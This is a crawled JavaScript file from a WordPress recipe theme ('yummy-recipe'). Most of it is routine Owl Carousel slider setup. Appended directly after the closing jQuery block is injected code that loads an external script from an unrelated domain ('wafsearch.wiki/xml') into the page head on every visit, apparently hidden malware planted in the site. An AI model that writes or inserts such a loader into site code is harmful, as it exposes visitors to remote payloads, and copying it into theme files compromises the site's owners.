

--- FILE ---
content_type: text/javascript
request_url: https://chocolounge.info/wp-content/themes/yummy-recipe/js/custom.js?ver=1.0.2
body_size: 774
content:
jQuery(document).ready(function($){    
    
    var slider_auto, slider_loop, rtl;
    
    if( yummy_recipe_data.auto == '1' ){
        slider_auto = true;
    }else{
        slider_auto = false;
    }
    
    if( yummy_recipe_data.loop == '1' ){
        slider_loop = true;
    }else{
        slider_loop = false;
    }

    if ( yummy_recipe_data.rtl == '1' ) {
        rtl = true;
    } else {
        rtl = false;
    }

    $('.site-banner.style-two .item-wrap').owlCarousel({
        items: 1,
        autoplay: slider_auto,
        loop: slider_loop,
        nav: true,
        dots: false,
        autoplaySpeed : 800,
        autoplayTimeout: 3000,
        rtl: rtl,
    });
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);